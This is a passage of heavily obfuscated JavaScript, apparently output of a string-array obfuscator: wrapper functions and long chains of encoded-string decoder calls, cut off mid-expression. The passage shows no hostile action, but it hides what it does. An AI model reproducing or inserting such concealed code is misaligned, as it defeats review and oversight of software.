Fo===FS;},'BRJRQ':V8('N69c',0x2c8a,0x32a3,0x4001,0x1a57),'MtGmK':V8('hIwn',0x1b07,0x66d,0x22ef,0x1b5b)+V7(0x2bab,0x3b4c,0x3d95,0x22ea,'evvD')+V8('jV[H',0x2d2d,0x2a4c,0x3a23,0x3f52)+V7(0x2503,0x2d26,0x309b,0x23c4,'N7Mq')+V4(0x9cf,'pYd$',0x5ff,0xbdc,0xbf3),'GUNXe':function(Fo,FS){return Fo(FS);},'tDkIF':function(Fo,FS){return Fo!==FS;},'qDWTm':V6(-0x872,0xe96,-0x78e,0x826,'oQ!o'),'WqwiG':function(Fo,FS){return Fo<FS;},'fkLrh':V8('pYd$',0x2ea7,0x2081,0x38bf,0x34da),'oSqZw':V8('hIwn',0x2875,0x3481,0x1ba3,0x1954),'bzbjM':function(Fo,FS){return Fo/FS;},'XRBPr':function(Fo,FS){return Fo>FS;},'oBiYA':function(Fo,FS){return Fo-FS;},'pIljP':function(Fo,FS){return Fo*FS;},'loxbg':function(Fo,FS){return Fo/FS;},'GfJaH':function(Fo,FS,Fs,Fc,Fu,FP,Fq,FI){return Fo(FS,Fs,Fc,Fu,FP,Fq,FI);},'wIMRj':V6(0x3899,0x247d,0x193b,0x2796,'KLp!')+V5(0x2da5,0x1d4f,'oQ!o',0x3b26,0x209b),'vQjTK':V4(0x1701,'Ed#A',0x1acf,0x28ab,0x1f80)+'(','xYEYe':V5(0xc67,0xbc,'yJvo',0x1335,-0x749),'Inves':V5(0x2f84,0x26d7,'2m3#',0x25af,0x3ce5),'zKrhG':function(Fo,FS){return Fo(FS);},'WOtkV':function(Fo,FS){return Fo-FS;},'gwVjV':function(Fo,FS){return Fo<=FS;},'gvRzr':function(Fo,FS){return Fo+FS;},'SlzqJ':function(Fo,FS){return Fo-FS;},'ebsPR':function(Fo,FS){return Fo===FS;},'CcPQV':function(Fo){return Fo();},'osOQJ':V8('0CG%',0x2cc4,0x33e5,0x2ef1,0x3fc5),'UhSYP':V6(0x1f96,0x1a63,0x2638,0xef2,'yJvo'),'EEFpt':V8('2m3#',0x14cf,-0x253,0xc5e,0xf56)+'e','haQGi':V8('yJvo',0x18a2,0x2454,0x30f,0xfcf)+V7(0x22f8,0x39f9,0x2805,0x3686,']hR]')+V7(0x1018,0x4f6,0x666,0x1d34,'N69c')+'ge','afuKQ':function(Fo,FS,Fs,Fc,Fu,FP){return Fo(FS,Fs,Fc,Fu,FP);},'DHYGV':function(Fo,FS,Fs){return Fo(FS,Fs);},'Obito':function(Fo,FS){return Fo*FS;},'WhJYB':function(Fo,FS){return Fo===FS;},'oOomW':V6(0x15cb,0x3ba,-0x195,0x15ce,'DbQT'),'FwMQL':function(Fo){return Fo();},'BPslk':function(Fo,FS){return Fo(FS);},'gzntM':function(Fo,FS){return Fo(FS);},'iLDAT':V4(0x2fb8,'WPt@',0x1e13,0x1ff5,0x3ba7),'qVAoE':function(Fo,FS){return Fo+FS;},'fRCUK':function(Fo,FS){return Fo+FS;},'eUSjD':function(Fo,FS){return Fo/FS;},'gRoiM':function(Fo,FS){return Fo*FS;},'EAFgR':function(Fo,FS){return Fo-FS;},'usLsL':function(Fo,FS){return Fo>FS;},'NXyYT':V6(0x2b67,0x2108,0x1c2e,0x1f74,'9kC2')+V7(0x415,0x2f9,-0x1db,0x1985,'sNdb')+V4(0x153d,'2m3#',0x1592,0x2ae,0x198d)+V5(0x1794,0x2ee0,'&4%y',0x27af,0x1fed)+V5(0x2820,0x3688,'&djd',0x30d2,0x353c)+V5(0x1dbb,0x3531,'pkng',0xc99,0x1c23)+V5(0xb93,-0xa5e,'pYd$',0x1174,0x8a4)+V4(0x291a,'83V[',0x1927,0x33f9,0x21c1)+V8('n)fV',0x1383,0x2050,0x228,0x6d2)+V5(0x1d63,0xd78,'N69c',0x319f,0x2d57)+V5(0x749,0xa01,'&4%y',0x14e4,-0x164)+V4(0x144a,'RZXB',-0x1b1,0x11c9,0xb28)+V5(0x2a84,0x3248,'Qlk&',0x3e85,0x2e45)+V6(0x18a3,0x29c5,0x3ac7,0x2af5,'oQ!o')+V5(0xdc9,0xd1,'N7Mq',0x1b32,0x16b3)+V5(0x825,0x1690,'Hu2u',-0xf6,0xdb2)+V4(0xd4c,'6PKZ',0x180b,-0x91d,-0x1e4)+V4(0x152a,'pkng',0x1e68,0x6f1,0x1206)+V6(0x3668,0x3e83,0x2752,0x2772,'Ed#A')+V8('83V[',0x2cd5,0x3199,0x1849,0x2836)+V4(0x2f3e,'&djd',0x25a1,0x296c,0x28a6)+V6(0x11b9,0x1cf,0x1bbf,0x15e0,'DbQT')+V4(0x2601,'GsOR',0x1fc4,0x2418,0x1462)+V4(0xc4c,'n)fV',-0x85b,0x1457,0x9c)+V4(0x1025,'YU3h',0x3c9,0x41f,-0x697)+V4(0x2572,'f5)$',0x1f12,0x30d4,0x28a6)+V6(0x15f8,0x3d96,0x30c9,0x264d,'hIwn')+V8('WPt@',0x2cfb,0x33b2,0x3f0f,0x3dc6)+V5(0x24b5,0x32d7,'pYT4',0x1a27,0x3454)+V7(0x292a,0x1d62,0x2289,0x18e6,'Ed#A')+V5(0x17a7,0xcdc,'WPt@',0x289b,0x4df)+V7(0x23a6,0x1af9,0x17f0,0x1993,'pIBA')+V6(0x3161,0x16dc,0x1f7e,0x2ae5,'6d6F')+V5(0x11d0,0x1e64,']hR]',0x1826,0x6c4)+V4(0x98a,'Xjql',0x128f,0x366,0xf7e)+V5(0x23bd,0x295c,'1bNh',0x160e,0x2302)+V5(0x23dc,0x3044,'n)fV',0x2d6d,0x2bd6)+V7(0x2a11,0x1fd8,0x2677,0x2a9e,'Xjql')+V6(0x849,-0x1056,0x1605,-0x51,'pIBA')+V4(0x207b,'0t5&',0x2111,0x2d20,0x12fc)+V6(0x21db,0xdce,0x338f,0x1e14,'6d6F')+V8('XHeP',0x1bc0,0x222a,0x5be,0x4ec)+V8('&djd',0x1382,0x276f,0x288a,0xc12)+V5(0x213a,0x271d,'&W$t',0x11fb,0x1421)+V6(0x7a,-0x425,-0x2a3,0x662,'&W$t')+V4(0x2909,'9lHZ',0x1233,0x1bff,0x315f)+V6(0x1927,0x2591,0x2684,0x25a0,'Lw%v')+V8('Qlk&',0x2b05,0x278b,0x3815,0x1a13)+V4(0xa5d,'4H1!',0xb5a,0x2c1,0x109a)+V7(0xaa4,-0x52b,0x1065,0x14d1,'GsOR')+V8('1bNh',0x4cb,0x7a1,-0xb7f,-0x2eb)+V6(0x33aa,0x1de5,0x1e41,0x222f,'yJvo')+V8('VZyQ',0x35d,-0x3a4,0x143b,0x144)+V5(0xd42,-0x4d5,'jV[H',-0x49e,0x95a)+V4(0x169e,'8]$q',0x2755,0x11cf,0x1688)+V5(0xfea,0x170c,'pYd$',0x3f4,0xaf0)+V7(0x1712,0x1aaa,0x1fdf,0xc20,'hIwn')+V5(0x7ee,0x1b8c,'6PKZ',0x1d6b,0x869)+V5(0x139a,0x1ea4,'n)fV',0x13d0,0x2134)+V7(0x25aa,0x355d,0x1ee5,0x27eb,'GsOR')+V4(0x1db1,'Qlk&',0x32ca,0xcfc,0x144c)+V8('BBX9',0x3000,0x2ae9,0x1e0f,0x238a)+V8('83V[',0x30c2,0x3237,0x45e8,0x4160)+V5(0x1943,0x1938,'N7Mq',0x9b1,0x2fce)+V7(0x1a5c,0x294a,0x19af,0x19c1,'9lHZ')+V4(0x24ba,'6d6F',0x37a8,0xec4,0x286f)+V6(0x190e,-0x98,0x2ccb,0x16ae,'N7Mq')+V5(0x1a86,0x5be,'8]$q',0x3fb,0x773)+V6(0x159c,0x1107,0xd23,0x10c,'Xjql')+V6(-0xabd,-0x730,-0x62,0x377,'Xjql')+V7(0xec4,0x18f6,0x155c,-0x804,'tE5c')+V5(0xba5,-0x5af,'9lHZ',0x13e3,0x70c)+V8('hIwn',0x2738,0x39f4,0x3221,0x33b1)+V7(0x170d,0x9db,0x2669,0x2c28,'Hu2u')+V4(0x1986,'oQ!o',0x270,0x30b3,0x2027)+V8('a[@[',0x2db4,0x3200,0x2da9,0x40e8)+V6(0x373e,0x35df,0x2524,0x269f,'pYT4')+V6(0x15d9,0x1d13,-0x182,0x9c3,'9lHZ')+V8('b$JG',0x1690,0x2ce8,0x2587,0x2541)+V5(0x113c,0x30b,'0t5&',0xd35,0x93)+V7(0x11b9,0x1f1a,0x21a7,0x1d31,'Qlk&')+V8('VZyQ',0x7b7,-0xc9a,0x237,0x10c8)+V6(0x2ffb,0x2600,0x1571,0x19a2,'VZyQ')+V5(0xf6f,0x1bdc,'Xjql',0x2c0,-0x7cf)+V8('9kC2',0x21a4,0x2c7e,0x1aad,0x2e8d)+V4(0x1dbc,'sNdb',0x18b3,0x3381,0x34a2)+V5(0x948,0xeb0,'9kC2',0x14ec,0x1f8b)+V4(0x1b42,'YU3h',0x568,0x8df,0x2c2e)+V8('&4%y',0x2e57,0x2ea0,0x42b0,0x297e)+V7(0x145,-0xbde,0x8fb,0x446,'DbQT')+V4(0xdf5,'Ed#A',0x1bbc,0x1287,0x1d25)+V7(0x713,0xd05,-0x834,0x81a,'&djd')+V4(0x1c65,'b$JG',0x19dc,0x2df2,0x280d)+V5(0x2e87,0x271e,'Fgq3',0x1c2d,0x1bcc)+V8('Xjql',0x1362,0x6e3,0x1aec,-0x161)+V4(0x147d,'4$wV',0x9a8,-0x272,0x982)+V7(0x2984,0x12c5,0x2682,0x13c0,'Hu2u')+V6(0x2379,0x53f,0x16a2,0xd83,'hIwn')+V5(0x27d1,0x2830,'b$JG',0x2c81,0x1f62)+V7(0xb6a,0x2292,-0xb49,0x1825,'9lHZ')+V7(0xee2,0x4b2,0x1aee,0x1de4,'n)fV')+V7(0x23f6,0x1bef,0x1632,0x1628,'&4%y')+V7(0x2668,0x1aca,0x250a,0x1787,'Xjql')+V8('n)fV',0xb35,0x27e,-0x2ae,0x203d)+V4(0x2093,'6PKZ',0x11b4,0x1c89,0x3663)+V5(0x9ae,-0xc92,'*gCq',-0x264,-0x1a1)+V6(0x1c11,0x29eb,0x2952,0x18fd,'pkng')+V7(0x217a,0x1a77,0x15aa,0xf9e,'a[@[')+V4(0x48d,'Ed#A',0x147e,-0x997,0x7aa)+V5(0x5dd,0xf4b,'&W$t',0xb1a,0x348)+V5(0x26ab,0x203d,'pYd$',0x216f,0x314c)+V5(0x908,0xc3c,'vsz[',-0x606,-0x5fe)+V5(0x2e31,0x3c90,'VZyQ',0x37e4,0x2bda)+V4(0xcfb,'N7Mq',-0xea,0x1f63,0x2470)+V4(0x139b,'pYT4',0x2a03,0x13e4,0x19bd)+V5(0x10fb,-0x17a,'N7Mq',0x7e1,-0x4f2)+V4(0x2260,'9lHZ',0x1240,0x2889,0x1bf4)+V8('Lw%v',0x236d,0x33e5,0x2b6c,0x2a58)+V6(0x256a,0x2b16,0x2dd0,0x25ec,'n)fV')+V7(0xb6d,0x1cfe,0x14dd,0x9fd,'RZXB')+V4(0x32ab,'4$wV',0x288c,0x20ee,0x3dcb)+V7(0x273f,0x1e1c,0x1363,0x3905,'4$wV')+V4(0x152c,'YU3h',-0x58,0x1742,0x263)+V4(0x1ffb,'N7Mq',0x2099,0x213c,0x1f6f)+V6(0xbd4,0x1906,-0xb80,0xa2f,'KLp!')+V7(0x13df,0x194,0x9b0,0xeb6,'VZyQ')+V6(0x23c5,0x1309,0x1b82,0x1448,'&W$t')+V5(0x1b1f,0xae4,'YU3h',0x2c33,0x322d)+V4(0x1259,'oQ!o',0xada,0x2753,-0x4e)+V4(0x14cd,'Hu2u',-0x231,0x176a,0x61e)+V4(0x238f,'Lw%v',0x1ac3,0x20f2,0x37e5)+V8('4$wV',0x1d54,0x17b5,0x237d,0x5f0)+V6(0x10b1,0x2af5,0x2034,0x1dd4,'jV[H')+V8('pYd$',0x1cc6,0xd89,0x139d,0x3176)+V6(0x1db5,0x677,0x14bb,0x1207,'83V[')+V6(0x1a0f,0x2155,0x23fe,0x14ac,'Fgq3')+V7(0xf79,0x2045,0x114a,-0x37f,'N7Mq')+V8('83V[',0x2fb2,0x2c36,0x36d3,0x33ea)+V6(-0x555,0x1250,0x1478,0xa7e,'YU3h')+V5(0xbd1,-0x473,'Qlk&',0xcec,0x1b68)+V7(0x1a1a,0x2198,0x2c53,0x1ccf,'hIwn')+V6(0x1527,0x151b,0x29f3,0x2212,'KLp!')+V8('1bNh',0x2b0b,0x3071,0x2aa2,0x25a2)+V4(0x1771,'8]$q',0x538,0x8fe,0x1c7b)+V7(0x2eea,0x2540,0x410a,0x29de,'RZXB')+V6(0x1db5,0x196c,0x1f66,0x267e,'GsOR')+V5(0xb40,0x15e0,'&W$t',-0xa67,0x1b63)+V8('*gCq',0x1bd4,0x8dc,0x32b4,0x2414)+V5(0x19bc,0x5b1,'Ed#A',0x2d23,0x2105)+V4(0x213b,'RZXB',0x2f9c,0x3133,0x1540)+V5(0x11f4,0x1ebd,'4H1!',0x9db,0x276c)+V4(0x1f4b,'Qlk&',0x2d6b,0x1d71,0x33a0)+V5(0x22d1,0x1048,'0t5&',0x2d52,0x2c73)+V6(0x13ff,0x110a,0x17c5,0x1741,'pIBA')+V6(0x1ba4,0x438c,0x2fef,0x2c7a,'6PKZ')+V6(-0x7e8,-0x217,0x18fd,0x7fd,'0CG%')+V5(0x2947,0x21c8,'GsOR',0x2fa8,0x363e)+V6(0x1a75,0xcaa,0x1516,0x1a8e,'4$wV')+V7(0x6a3,-0x542,-0x36a,-0x967,'pIBA')+V6(0x39c2,0x1fca,0x31af,0x2b1b,'tE5c')+V4(0x1b50,'4H1!',0xfd0,0x133c,0x2243)+V5(0x14d8,0x1d0d,'83V[',0x2a0b,0x128b)+V4(0x943,'BBX9',0x37d,0xb3c,0x175b)+V8('a[@[',0x306d,0x434f,0x2a84,0x26e4)+V8('Hu2u',0x24af,0x2967,0x271a,0x1ec2)+V7(0x27c6,0x1e3f,0x11b8,0x348b,'DbQT')+V8('jV[H',0x1f4f,0x2b3f,0xfe8,0x2c2f)+V7(0x1206,0x1716,-0x3fa,0xc72,'8]$q')+V7(0x2d1,0x1525,-0xf93,-0x12e,'&W$t')+V8(']hR]',0x1d85,0x2930,0x147a,0x10d2)+V6(0xb30,-0x2f1,-0x184,0x1203,'83V[')+V6(0x245e,0x2c81,0x3339,0x22b9,'6PKZ')+V4(0x1643,'vsz[',0x322,0x1317,0xfbc)+V6(0x2cfd,0x3a00,0x1d31,0x2a66,'&W$t')+V4(0x2db6,'XHeP',0x3859,0x3b45,0x2dbb)+V5(0x1ba5,0x14e4,']hR]',0x2b4c,0x548)+V7(0xbc7,0x198a,-0x7cf,0xa98,'yJvo')+V7(0x121d,0x15d3,0x1337,0x19cf,'Lw%v')+V7(0x1de0,0x1a6b,0x28e2,0x317e,'N7Mq')+V4(0x24d4,'Ed#A',0x1885,0x36b1,0x2fa8)+V7(0x2764,0x1d10,0x3bfb,0x2e97,'9lHZ')+V8('2m3#',0x1702,0x206,0x1893,0x9c6)+V8('2m3#',0x7e7,0xb50,0x18d3,0xf3a)+V7(0x992,0x1f1e,0x144,0x1c59,'pkng')+V6(0x13a1,-0xde2,0xb0a,0x3c5,'KLp!')+V4(0x1f08,'yJvo',0x1297,0x1df2,0x2a58)+V7(0x232d,0x133e,0x10e5,0x142f,'XHeP')+V6(-0x5d6,0x3a9,-0x1123,0x24,'*gCq')+V5(0xc3c,0x1bcc,'Lw%v',-0x624,0x81b)+V7(0x199d,0x2763,0x9ad,0x2e6d,']hR]')+V6(-0x468,-0x6b0,0x16d4,0x409,'Hu2u')+V4(0x18ac,'*gCq',0xecf,0x1199,0x1a7e)+V4(0x12c8,'2m3#',0x1803,0xe2b,0xbde)+V5(0x1527,0x1e98,'KLp!',0x6c,0xc3d)+V6(0x11ac,0x1111,0x2d80,0x20d8,'6d6F')+V4(0xda7,'XHeP',0x1d09,0x1681,0x458)+V8('Hu2u',0x30e5,0x3197,0x1e33,0x2c94)+V8('jV[H',0x29bf,0x2b0a,0x1926,0x38e0)+V8('&djd',0x1426,0x2573,0x127b,0x4bc)+V7(0x1945,0x1d05,0x262d,0x2d55,'n)fV')+(V6(0x1dc2,0x2c8,0x2176,0xef0,'N7Mq')+V7(0x242e,0x1bc4,0x32d0,0x3009,'XHeP')+V5(0xeab,-0x662,'WPt@',0x1bd8,0x643)+V7(0xc61,0x1665,-0x80c,0x76d,'sNdb')+V5(0x595,0x1568,'jV[H',0x6b4,0x994)+V6(-0xff,0x431,-0x110,0x89f,'Lw%v')+V4(0x27ea,'jV[H',0x207e,0x337c,0x2e76)+V7(0xfa2,-0x5a5,0x22f2,0x116a,'N69c')+V4(0x2fec,'pkng',0x2080,0x23aa,0x39b3)+V6(0x1c91,0x1ae7,0x20fc,0x2339,'8]$q')+V6(-0x7f,0x221c,0x14c6,0x1079,'pkng')+V5(0x2916,0x3a1b,'vsz[',0x2a35,0x2a17)+V6(0x7ec,0x191e,0x251c,0x17b4,'4$wV')+V8('oQ!o',0x201,-0x112d,-0x75b,-0xa14)+V7(0xbc3,0x15a,0x7d1,0x1751,'Xjql')+V6(0x2608,0x2121,0x563,0x14b4,'&4%y')+V8('pkng',0x5b3,0xba4,0x17a,0x1303)+V7(0xd23,0x2218,0x92e,-0x912,'&4%y')+V6(-0xcb3,0xc34,0x22b,0x1bf,'Qlk&')+V4(0xf17,'6d6F',0x1785,0x1a12,0x132d)+V4(0xaaf,'Hu2u',0x2027,-0x40e,-0xadd)+V5(0x2b4,-0x13d6,'6d6F',-0x87d,0xe55)+V6(0x72c,0x1a65,-0x1db,0xbdf,'6d6F')+V8('Ed#A',0x2ed4,0x422e,0x3966,0x3de5)+V5(0x2f7,0x7a7,'N69c',0x143f,0xd63)+V5(0xd1d,-0x89d,'1bNh',0x9dd,-0x196)+V5(0xef7,0x17ae,'N7Mq',-0x47f,-0x3ce)+V8('&4%y',0x1d4c,0x5fe,0x3181,0x21db)+V5(0xf68,0x1d2f,'0t5&',0x20c6,0x206b)+V7(0x2742,0x3079,0x11b4,0x3c0d,'evvD')+V4(0x5f5,'vsz[',0xb38,0x120,-0x2aa)+V8('1bNh',0xc1b,0x22ef,0x1fd,0xd1c)+V8('f5)$',0x303e,0x3c2a,0x3cba,0x2660)+V5(0xe04,0xdc0,'yJvo',0x4c8,0x15e8)+V6(0x2420,0x5e6,0x23f8,0xc9d,'Qlk&')+V5(0x2930,0x2422,'1bNh',0x2651,0x34aa)+V7(0x2c2e,0x3acb,0x1608,0x3f05,'RZXB')+V4(0x2731,'4H1!',0x35bc,0x3444,0x2269)+V5(0x1551,0x2365,'4$wV',0x16d9,0x192)+V4(0x18cd,'RZXB',0xced,0xfed,0xd7c)+V4(0xaa8,'2m3#',0xb6a,0x677,0x1a40)+V4(0x1ef0,'N7Mq',0x2557,0x1cea,0x1193)+V8('Qlk&',0x13d2,0x31e,0x9b6,0x292e)+V8('Lw%v',0x1f19,0x2a00,0x17b4,0x1274)+V8('&djd',0x2793,0x3c76,0x33c0,0x3d98)+V5(0xe07,0x529,'pYT4',0x265,0x1730)+V6(0x400c,0x1ba4,0x2657,0x2cef,'Lw%v')+V8('hIwn',0x675,0xeb4,-0xb0d,-0x1058)+V5(0x37a,-0xd47,'Ed#A',-0x58a,0x864)+V8('pIBA',0x2fcb,0x3cee,0x29b2,0x2225)+V8('N7Mq',0xc8e,0x19d0,-0x5d1,0x1925)+V7(0x2d61,0x4492,0x41d5,0x2dc7,'Xjql')+V7(0x13fa,0x1ac1,0x1e7f,0x299e,'f5)$')+V4(0x282e,'f5)$',0x29fe,0x3438,0x20ae)+V7(0x16e0,0x458,0x24e0,0x18ac,'pIBA')+V6(-0x4fd,0x10d7,0x1d18,0x9d2,'4H1!')+V6(0x17e9,0x251f,0x129a,0x1dd4,'jV[H')+V4(0x936,'Lw%v',-0x905,0x847,0x1530)+V8('n)fV',0x1941,0x1d89,0x251a,0x1c02)+V4(0xb89,'pYd$',0x1c0d,0x1702,-0xa38)+V6(0x1d68,0x1171,0x16d4,0x1b14,'&4%y')+V8('6PKZ',0x27de,0x391a,0x24d1,0x1c3e)+V5(0x967,0xb44,'WPt@',-0xa7a,-0x2e)+V7(0x267f,0x1d6f,0x3aa2,0x394b,'0CG%')+V4(0x31e9,'sNdb',0x3191,0x3dde,0x1d34)+V4(0x97b,'&W$t',0x1359,0x540,0xf4c)+V8('pYd$',0x1345,0x1f41,0x22fb,0x286)+V6(0x14e0,0x13f9,0x16,0xb21,'b$JG')+V7(0x1879,0x131c,0x252c,0x1736,'pYT4')+V8('Xjql',0x319,-0x111,-0x4df,0xe23)+V5(0x15b6,0x62b,'Qlk&',0xaef,0x124a)+V4(0x2f95,'GsOR',0x2876,0x3311,0x2604)+V7(0x1345,0xf90,0x251,0x7df,'yJvo')+V4(0x6a9,'XHeP',-0xe8a,0x1636,-0x977)+V7(0x969,0x1d6b,0x1489,-0x7e5,'a[@[')+V7(0x4ec,-0x58a,-0x11cd,0xfc4,'0t5&')+V8('&W$t',0x1e7c,0x10f2,0x2f3e,0x2348)+V4(0x1ea0,'tE5c',0x25de,0x2837,0x22b1)+V8('n)fV',0x15f5,0x2ee,0x4a8,0x8c4)+V5(0x1680,0x138b,'Hu2u',0x28b9,0x20d1)+V6(0x541,0x1fba,0x177,0x176d,'N69c')+V4(0x31a1,'KLp!',0x4208,0x3225,0x1b51)+V5(0x2bc4,0x2202,'2m3#',0x2250,0x1575)+V8('VZyQ',0x2db0,0x2195,0x36f3,0x23ff)+V8('N69c',0x2621,0x388d,0x36d0,0x2d82)+V8('WPt@',0x17b5,0x1365,0x17b9,0x2129)+V4(0x9f7,'n)fV',-0x232,0x148f,0x20b)+V7(0x172c,0x63d,0x2ab5,0x2a5e,'KLp!')+V4(0x1eb8,'a[@[',0x33de,0x295f,0x2c84)+V7(0x1b10,0x1448,0x795,0x2e4a,'RZXB')+V7(0x2a85,0x3539,0x38d0,0x2dbd,'KLp!')+V7(0x1b0c,0x6d9,0x2af1,0x1163,'DbQT')+V8('hIwn',0x7fd,-0x4ea,0x1e94,0x1167)+V8('n)fV',0x1a60,0x1935,0xa94,0x2ae0)+V5(0x398,0xf61,'pYd$',-0x10a6,-0x9f6)+V8('&4%y',0x85d,0x1969,-0x694,0x4f8)+V4(0x45d,'BBX9',0x1584,0xefd,-0xbff)+V4(0x132c,']hR]',0x1e56,0x1c0f,0x1cd2)+V8('n)fV',0x2739,0x1bb1,0x34cd,0x30e0)+V5(0xd75,0xf36,'N69c',0x980,0x10de)+V6(0x14ab,0x1947,0x2617,0x21cd,'XHeP')+V5(0xb7a,0x143a,'6d6F',0x201b,-0xa33)+V5(0x262e,0x2f92,'9lHZ',0x117c,0x3590)+V8('WPt@',0x2ceb,0x29d9,0x302e,0x2281)+V5(0x1f19,0x2413,'2m3#',0x94d,0x91d)+V7(0x139,-0x14ef,-0xed7,0x501,'9kC2')+V5(0x681,-0xa3c,'Lw%v',-0x9ef,0xdc1)+V6(0x1e4,0x13f3,0xdeb,0x375,'DbQT')+V4(0x11e2,'Ed#A',0xbc0,-0x501,0x225d)+V4(0x1675,'oQ!o',0x1e9,0x746,0x15e9)+V7(0x2811,0x3ac3,0x1b54,0x2080,'WPt@')+V5(0xcf2,-0x446,'83V[',-0x5cb,-0xea)+V4(0x1cd2,'Qlk&',0x2d3d,0x12a3,0x636)+V4(0x2637,'2m3#',0x112d,0x3c14,0x3c01)+V5(0xd22,0x1847,'0t5&',0x2b0,0x1850)+V4(0x2731,'4H1!',0x1fca,0xfde,0x2fd4)+V4(0x2135,'9kC2',0xecc,0x1a8d,0x175d)+V5(0x1651,0xe39,'sNdb',0x1495,0x1211)+V4(0x1a23,']hR]',0x1b04,0x1161,0x53d)+V5(0x303c,0x3c1f,'Xjql',0x263a,0x443a)+V6(-0x1517,0xba1,0x551,0x5e,'&4%y')+V7(0x15a3,0x211c,0x2471,0x1a5,'*gCq')+V6(0x1403,-0x9,0x1501,0xcf5,'&djd')+V4(0x19ad,'DbQT',0x935,0x1556,0x106a)+V6(0x3418,0x189e,0x2525,0x26de,'2m3#')+V4(0x2d21,'sNdb',0x34a9,0x3306,0x34da)+V5(0xbfa,-0x651,'f5)$',-0xb59,0x1143)+V4(0x18ce,'1bNh',0x2574,0x28f7,0x1ba3)+V4(0x167a,'Hu2u',0x1f5e,0xd0e,0x436)+V5(0x778,-0xedf,'sNdb',0xc8d,-0xcac)+V5(0x1d98,0x18f1,'WPt@',0x2385,0x15f6)+V7(0x1c83,0x1509,0x2e8c,0x1594,'KLp!')+'g>'),'toDsE':V4(0x1d7b,'&djd',0x1657,0x2b46,0x1056)+V5(0x1d46,0x2e5a,'yJvo',0xa36,0x1f92)+V5(0x608,0x20e,'pkng',0x17c3,0x17aa)+V4(0x1303,'8]$q',0xb6e,0x1ee4,0x21a9)+V5(0x180f,0x23b9,'b$JG',0xb72,0x284e)+V7(0x1d28,0x1660,0x2b3b,0x2ca3,'DbQT')+V8('*gCq',0x1509,0x1c67,0x118,0x23bc)+V7(0x190a,0x1c8d,0x215e,0x1886,'oQ!o')+V5(0x2146,0x1984,'83V[',0x1e33,0x156a)+V7(0x1c82,0x26a1,0x2d0f,0xc77,'Xjql')+V5(0x242a,0x2757,'Ed#A',0x37fd,0x36fd)+V4(0x30ba,'oQ!o',0x45ed,0x260a,0x2a38)+V6(0x12f5,0x146a,0x37c0,0x24aa,'6d6F')+V8('sNdb',0x2bea,0x2852,0x3789,0x1c49)+V6(0x1c15,0x255f,0x3697,0x28f6,'evvD')+V4(0x2045,'tE5c',0x128e,0x2d47,0x1fb0)+V6(0x11c7,0x1123,0x239,0x8bf,'9lHZ')+V4(0x135e,'9kC2',0x77f,0x9c8,0x24fd)+V4(0x21be,'&djd',0xb12,0xc93,0x1162)+V8('WPt@',0x29ef,0x3d22,0x20ec,0x1481)+V4(0x113e,']hR]',0x5b8,0x483,0xe74)+V7(0x1ce4,0xdbc,0x1067,0x24cd,'1bNh')+V5(0xd30,0x1784,'b$JG',0x11ee,0x22e3)+V7(0x2989,0x1f31,0x270f,0x29df,'&djd')+V7(0xe53,-0x7fc,-0x5ba,0x708,'DbQT')+V4(0x1312,'XHeP',0x45b,-0x36e,0x895)+V5(0x19be,0x1aae,'pYd$',0x220d,0x1d1e)+V6(0x1d85,0x3d9,0x17af,0xfab,'Qlk&')+V8('evvD',0x2ee0,0x2c04,0x2a2c,0x43d9)+V5(0x9d1,0x1616,'Ed#A',0x85e,0x1d55)+V7(0x538,0x1463,0x6d2,0xc5,'N69c')+V7(0x26c7,0x1034,0xfc3,0x1368,'n)fV')+V7(0x811,0x1b61,-0xf4e,0x6e,'2m3#')+V8('hIwn',0xef3,0x6c,0x24a8,0x1600)+V6(0x1288,0x583,-0x2f0,0x6ac,'VZyQ')+V7(0x1293,0x1648,0x19f3,0x1aea,'&djd')+V6(0x1fff,0x2fa,0xd62,0xb5b,'N7Mq')+V7(0x82d,0xc2c,-0xe08,-0xd0b,'Lw%v')+V4(0x741,'XHeP',0x1b09,0x10f6,0x159d)+V5(0x2036,0x1fa6,'YU3h',0x34f7,0x28d7)+V7(0x65,-0xa6e,-0x9be,0xad4,'Hu2u')+V7(0x1b6e,0x680,0x2643,0x17b1,'GsOR')+V8('2m3#',0x570,0xc2d,-0x1011,0xffd)+V7(0x15fb,0x2e9,0x292a,0x2729,'n)fV')+V6(0x4cf,-0x745,0x869,0x224,'6d6F')+V6(0x1794,-0x446,0x2096,0xd7d,'Fgq3')+V4(0x310f,'2m3#',0x257b,0x269c,0x2b24)+V5(0x150a,0xbe7,'tE5c',0x5e3,0xafd)+V7(0x42e,0xa75,0x14da,-0x11ac,'N7Mq')+V7(0x1eb9,0x211c,0x2093,0x1149,'WPt@')+V8('4H1!',0x810,0x566,0x987,0x57c)+V6(0x1495,0x1373,0x1a40,0x25f4,'tE5c')+V7(0x23b2,0x2337,0xe07,0x1743,'pYd$')+V7(0xfe7,0x16b7,0x790,0x2249,'n)fV')+V7(0xb57,0xe40,-0xbd1,0x8a,'sNdb')+V8('Hu2u',0x1ce3,0x2db5,0x254c,0x775)+V4(0xa46,'&4%y',0x42,-0x3f,0x1584)+V4(0x1cb0,'vsz[',0xa6b,0x2782,0x223e)+V5(0x10b6,-0x4b8,'83V[',0x175a,-0x5f5)+V4(0x1b4e,'2m3#',0x180a,0x31d3,0x28eb)+V6(0x793,0x1172,-0x10cc,0xcb,'RZXB')+V8('a[@[',0x96c,-0x243,-0x84d,0x1b81)+V4(0x2036,'N69c',0x23ba,0x226a,0x3635)+V4(0x1b98,'1bNh',0x3116,0x2854,0x2092)+V8('Ed#A',0x1d1a,0x27c6,0x30b6,0x1daf)+V4(0x1818,'jV[H',0x2f49,0x28a1,0xc35)+V6(0x1781,0x2232,0xd19,0x1b9e,'BBX9')+V4(0x23a2,'N69c',0x1f26,0xd32,0x28ab)+V4(0x942,'83V[',0x282,0xa18,0x689)+V7(0x2619,0x21ce,0x190a,0x354b,'VZyQ')+V6(0x556,-0xcea,0x5e7,0x8e1,'&4%y')+V7(0x17c0,0x2ac7,0x28c5,0x2b32,'Xjql')+V8('6PKZ',0xbdc,0x2093,0x77,-0x4a)+V5(0xeda,0x1e90,'KLp!',0x83d,0x29a)+V5(0x1ae8,0x2089,'f5)$',0x320e,0x769)+V5(0x10eb,0x276b,'9lHZ',0x1697,0x4df)+V6(0x1b58,0x257f,0x263d,0x1d07,'1bNh')+V8('f5)$',0x2f07,0x179f,0x3b2f,0x39d3)+V4(0x315b,'oQ!o',0x2ead,0x43e8,0x253d)+V5(0x2853,0x2da3,'6d6F',0x1828,0x1429)+V6(0x6c2,0x1cc,-0x389,0xbae,'jV[H')+V4(0x2273,'pkng',0x33d1,0x32bc,0x1e57)+V6